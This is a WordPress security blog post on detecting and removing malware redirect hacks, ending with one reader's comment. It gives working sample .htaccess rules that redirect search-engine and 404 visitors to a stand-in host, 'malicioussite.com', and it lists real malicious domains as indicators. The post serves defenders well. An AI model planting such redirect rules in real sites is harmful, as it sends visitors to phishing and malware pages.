Dealing with a WordPress Malware Redirect Hack , in general, is always a frustrating experience. The malware can come in many forms and present itself with different symptoms, so to speak. It can change the layout of your site, something referred to as defacing, it can crash your site or it can even lead to a partial or a complete loss of content. Sometimes, you won’t even know its there at all.
It all depends on the motive behind the attack. Some people do it just for the fun of it. Yes, I know – you’ve put a lot of money, time and effort into your site and it really hurts to think that someone is breaking it just because they can and want to. On the other hand, some do it for money. In most cases, you will not know why did it happen.
The more important question will always be – _How. _How did it happen and how to fix it? In this article, we will cover WordPress redirect hack and what to do about it.
What is a WordPress Malware Redirect Hack?
The WordPress Redirect Hack is a process of redirecting visitors to spammy and phishing sites with the intent to generate advertising impressions. It can also be an attempt to compromise a visitor’s computer by offering to install some software which will actually act like malware.
What does it look like?
Diagnosing WordPress Malicious Redirects is pretty simple as symptoms are obvious. You visit your site and instead of seeing your home page, you are redirected someplace else that has absolutely nothing to do with your site.
The consequences of a WordPress Malware Redirect
So what are the consequences of a Redirect Hack (besides a spike in your blood pressure levels)? Some or all of these might happen:
- The reputation of your site and SEO will be degraded (if not destroyed) Visitors will simply lose trust after getting constantly redirected to suspicious sites.
- Your host might shut down your site That’s right. Your hosting provider might do this if your site is on the shared server to prevent other sites from being infected as well.
- The site visitors’ devices might get comprised and lead to a security breach As mentioned, there are ways to get malware to the visitor’s computer and extract sensitive data.
- You might get Blacklisted by Google Google will try to protect its search results reputation and will mark your site as unsafe.
How to Detect WordPress Malicious Redirect
Being able to identify the compromised file is the most important step in removing the malware. Any given WordPress installation will have thousands of files. It goes without saying that checking each of them manually is possible only in theory.
The main idea here is to actually learn how to confirm that your site has been compromised by Redirect Hack and then decide what’s the best course of action for removal.
1. Check the .htaccess file
The .htaccess is not a part of WordPress. It is actually an Apache server configuration file and as such, it can change the default behaviour of the server. The WordPress core and some plugins can automatically edit .htaccess to allow users to configure security settings, redirects, cache headers, etc.
If a hacker gets his hands on the .htaccess file, they too can create redirects.

This is the content of a default WordPress-generated .htaccess file:
`# BEGIN WordPress
RewriteEngine On
RewriteBase /
RewriteRule ^index.php$ - [L]
RewriteCond %{REQUEST_FILENAME} !-f
RewriteCond %{REQUEST_FILENAME} !-d
RewriteRule . /index.php [L]
END WordPress`
The .htaccess file can have a lot more lines, for cache control, security, and https redirection and that’s nothing to worry about. However, some redirect lines are a reason for concern.
One of the types of .htaccess attacks redirects users that come from the search engines. This is an example of the code:
RewriteCond %{HTTP_REFERER} .*google.* [OR] #checks if the visitor has been referred by Google
RewriteCond %{HTTP_REFERER} .*ask.* [OR] #checks if the visitor has been referred by Ask.com
RewriteCond %{HTTP_REFERER} .*yahoo.* [OR] #checks if the visitor has been referred by Yahoo
RewriteCond %{HTTP_REFERER} .*baidu.* [OR] #checks if the visitor has been referred by Baidu
RewriteRule ^(.*)$ http://malicioussite.com/malware.php [R=301,L] #if one of the above is 'true', this is where the user is redirected
This can also be done in a shorthand form, so look out for this as well:
RewriteEngine On
RewriteCond %{HTTP_REFERER} ^.*(google|ask|yahoo|baidu)\.(.*) #Checks if the visitor has been referred by Google or Ask or Yahoo or Baidu
RewriteRule ^(.*)$ http://malicioussite.com/malware.php [R=301,L] #The same redirect
This type of redirect is very well concealed and it might take months before the site owner notices it or gets notified by a visitor. That is because anyone coming to the site directly will not notice any difference. This is basically the same principle that Pharma Hack follows.
There is also a way to redirect all error pages (like 404, 503, etc.) to malware sites using the following .htaccess snippet:
RewriteEngine On
ErrorDocument 404 http://malicioussite.com/malware.php
This additional .htaccess code will redirect the visitor to a malicious site instead of a 404-page template.
2. Search for Malicious Redirects Backdoors in your WordPress core files, themes and plugins
Seeing code similar to the examples presented above confirms that your site has been hacked. Removing these lines will prevent your visitors from being redirected, but unfortunately, that doesn’t mean that the malware redirect hack has been fully removed. There are probably backdoor malware files which the hacker was using to gain access to your site. If those backdoors remain on the site, your .htaccess and your WordPress site will eventually get modified and infected again.
If you are not sure whether the code in your .htaccess is malware or not, or simply don’t feel comfortable editing it, it might be a good idea to create a backup and replace it with the default WordPress htaccess.
3. Check your theme header.php and footer.php for malware code injections
Header.php and footer.php are basic template files. All WordPress themes have them. They might have additional files that are called from header.php and footer.php but these two files will always be there. One exception is if your theme is using a child theme which doesn’t require anything but a style.css file to function but in that case, header.php and footer.php are already loaded from the parent theme. Conclusion – they will be loaded one way or the other.

Hackers know this, therefore, they often put malicious code inside these two files or files included in them. This code is not that difficult to spot once you know what to look for. Here are a few characteristics of the code:
- It will often be obfuscated
- It will have ‘base64()’ and ‘eval()’ functions
Check the following example:
The code above is an example of something you might find in your header.php file. This is how it looks like when it is decoded with base64_decode() function:
The example code is meant to redirect visitors based on certain parameters to a domain called default7 .com and further down it has a redirect chain based on certain conditions that apply to the hacked site visitors individually. Malware redirect hacks are known to use redirect chains that forwarded infected site visitors to the following domains:
- default7 .com
- test246 .com
- test0 .com
- distinctfestive .com
- ableoccassion .com
If you see any mention of these in your file, that is 100% confirmation that you’ve been hacked.
How to clean the WordPress Malware Redirect Hack
If you have found any similar code injections in your WordPress site files, there are three things you can do in order to recover your hacked WordPress website. Before reading any further we must warn you that first you should create a backup of your WordPress site files and database and compress it in a zip file. Last but not least store the file locally so you can easily access it if you decide to restore it.
1. Replace your active WordPress theme using a freshly downloaded copy
Remove your current WordPress theme files and replace them with ones you have just downloaded. Keep in mind that if you have hardcoded any changes in your theme files then you will need to re-apply them.
2. Replace the infected WordPress core files with the original ones
Next step is to remove your old WordPress core files and replace them with ones you have just downloaded from WordPress.org. In this case, you should make sure that you apply any pending updates as well. A fresh WordPress installation currently has 1835 files. Add plugins, themes and that number rises fast. You can’t check all of the files. That’s why it is important to go through the files in a certain order.
The first file that loads when someone visits your site is ‘index.php’. It is pretty easy to tell if the file has been tampered with. It should be 418-420 bytes in size and it should only load one file using the ‘require()’ function:
require( dirname( __FILE__ ) . ‘/wp-blog-header.php’ );
If you see any other file loaded with the ‘require()’ function that’s most likely malware.
Same goes for ‘wp-config.php’ it should only have one line where function ‘require()’ was used (at the very bottom):
require_once( ABSPATH . ‘wp-settings.php’ );
However, some hosting providers load certain required files or plugins through the wp-config.php, which may add some confusion. But here’s the difference – a hosting provider will never put the file inside the wp-admin and wp-includes directory, but rather inside wp-content/plugins. If a ‘require()’ function was called to fetch a file other then wp-settings.php from these directories then it is most likely malware.
3. Replace all of your WordPress plugins
This is the best solution when it comes to preserving the site’s functionality and layout. It is also the worst solution if you have left parts of the malware code. This can lead to errors, reinfection, site crashing, etc. If your theme was customized, ask your developer to remove the malware for you, or if they are unavailable, hire a professional to do it for you.
4. Remove any of your WordPress file backups
If you keep backups of your WordPress installations then there is a big chance that they contain malware as well so you can’t use them for fully restoring your WordPress site. If those backups are stored as raw files then malware can re-infect your site again and again.
5. Clean your WordPress cache files
Caching your WordPress site is a way to store your static files making faster to load. This also means that malware files are also cached and ready for site manipulation by hackers. We suggest to delete all of your site cache and fully disable it until you’re sure you have it cleaned.
6. Change your WordPress admin login details
A hacked WordPress site means that all of your site content, admin user logins included, all either hacked or manipulated. That said you need to change all of your admin usernames and passwords with new ones. Make sure to reset your wp-config.php salt keys as well so all logged users will be logged out by force.
7. Use no more than 2 admin accounts
We strongly suggest to leave only 1 or 2 admin accounts and downgrade all others to lower user roles such as Authors and Editors. Fewer admins around mean fewer possibilities of having one of those accounts hacked and infecting your WordPress site with malware.
If you need more than 1-2 admins active then you can use our own WP User Admin plugin in order to schedule user role downgrades or upgrades. This way you can set one user as an admin for a specified timeframe and then automatically downgrade him./her to Author or any other preferred user roles.
8. Remove any inactive themes and plugins
One of the most common entry points for hackers is inactive and abandoned plugins and themes. If you’re not using a plugin or theme then it’s best to complete it remove it from your WordPress site or else you risk your site being hacked again and again because of vulnerabilities found in themes which aren’t developed anymore.
9. Change your Database login details
Hacked WordPress sites are also the aftermath of using funny or dead simple login details for their MySQL Database. Make sure you create a unique username and password for each WordPress database you create under your hosting account.
10. Check your wp-config.php file for script injections
One of the first files a hacker is using to inject malware is wp-config.php. This is the main WordPress file so exploiting it makes it easier for the hacker to spread malware in all of your WordPress site files. It can also be used to infect other WordPress sites hosted under the same hosting account.
Safest way to clean this file is to write down the WordPress database login details(database name, username, password and table prefix, delete the live wp-config.php file and use the default wp-config.php(can be found under the name of wp-config-sample.php) and insert the live database details.
11. Change the auth keys for your wp-configh.php file
Once you restore the default wp-config.php file replace the auth keys by generating new ones.
12. Update your WordPress installation
Malware usually spreads throughout your WordPress site core files as well, so as a followup to Step 2. we suggest to update your WordPress as well. There is an option for this job inside your WordPress Dashboard Update page.
13. Check your media directory for malware
Browse your wp-content/uploads directory using an FTP client or your Hosting Panel File Manager and search for any .php, .js and .ico files under your media directories. Your media directories should only contain static files like images and pdf.
14. Run the same procedure for all other WordPress sites
If you host other WordPress sites under the same hosting account then they might be infected as well. In this case, you should clean them all no questions asked or else the rest of the WordPress site will re-infect the recently cleaned ones.
How was your site infected with the WordPress Malicious Redirect
Cleaning your WordPress website from the malware redirect is equally important as to find the reasons your site was infected in the first place. This way you will prevent the hack from happening again. Once you learn how your site was hacked, you are one step ahead of the hacker. You can locate files containing malicious codes and remove any backdoors that granted the hacker with admin privileges. It will also help you create some experience regarding cleaning hacked WordPress sites, this way you will be better in pro-actively securing your other WordPress websites
1. Outdated software
Outdated software (WordPress core, themes, and plugins) is the leading cause of vulnerabilities. Hackers usually know the weaknesses upfront because security vulnerabilities are sometimes noted in the changelogs.
2. Plugin vulnerabilities
Sometimes, even the latest updates can contain bugs – take 5 minutes to read about an issue that occurred with a 0-Day exploit in one of the versions of Easy WP SMTP plugin.
3. Predictable credentials
Using predictable credentials (I’m looking at you, ‘admin’ user!) make it so much easier for brute force attacks to be successful. If anybody gains admin access either by hijacking your existing admin user or by creating a ghost admin through a vulnerability, you have officially lost control over your site.
4. Using nulled themes and plugins
Let me say that I understand the temptation completely. You might be thinkin’ that you can save 50-60 bucks on the theme and not to mention those really expensive WooCommerce extensions that can cost up to $249. Yearly. You also might be thinkin’ that you can redirect that money and use it for marketing. Right? Wrong.
Nothing in this world is free. Nulled themes are not an exception. They will come packed with adware, ransomware or any-kind-of-ware. When that starts crawling through your site, that money you saved will be petty cash compared to what you are going to spend to clean your site and repair the damage (which can be total).
How to Protect your WordPress website from being hacked again
Before handing out suggestions, I will be completely honest. No matter what you do and no matter how dedicated you are to secure your site, there’s always a possibility that someone will succeed in hacking your site. If this makes you want to yell at us in the comment section, I completely understand, but allow me to elaborate.
Your job is to not make it easy for anyone to hack your site. The possibility will always be there, but how fast you catch onto it and how fast you react can make a big difference. If you have proper security, chances are that your site will not suffer any serious damage and that you will be able to bring everything back to normal in no time.
With that in mind, this is the list of things you want to do to keep your site secured:
- Protect the login page
- Secure your files and database
- Update your themes, plugins and WordPress core files
- Apply restrictions for bots, certain IPs and countries
- Monitor your site
Here you can find an in-depth article on How to Protect your WordPress Site from being Hacked.
It is also good advice to have a subscription with a WordPress Security Service. This will give you constant site monitoring and fast response in case something goes wrong. It does add to monthly expenses and might not be a good fit for any budget, but that depends mostly on how much your site means to you and how much you are ready to spend to keep it secure.
The post How to Detect and Fix WordPress Malware Redirect Hack appeared first on WordPress Support Services by BitofWP.






Top comments (1)
Thanks for sharing. So, this happened to me and I went through a lot of hell. The hack infected all my websites (main and add on). The plug-in responsible was something called “Monit” or “Monetization”. My hosting account had to be reset and now I only use themes and plugins from the WordPress repository – I’ve ditched Themeforest. But, I exported an XML backup of my posts. Is there a chance that some malicious code may have crawled up in there? I want to restore on my Blog but I’m super scared… Lol